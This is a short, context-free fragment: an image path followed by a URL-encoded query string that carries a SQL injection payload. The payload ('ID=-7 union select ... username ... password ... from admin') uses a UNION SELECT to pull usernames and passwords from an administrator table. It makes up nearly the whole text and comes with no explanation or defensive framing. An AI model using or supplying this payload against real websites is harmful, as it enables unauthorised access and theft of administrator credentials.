 ID=-7%20union%20select%201%2Cusername%2C3%2C4%2C5%2C6%2Cpassword%2C8%2Cpassword%2C0%2C11%2C12%2C13%20from%20admin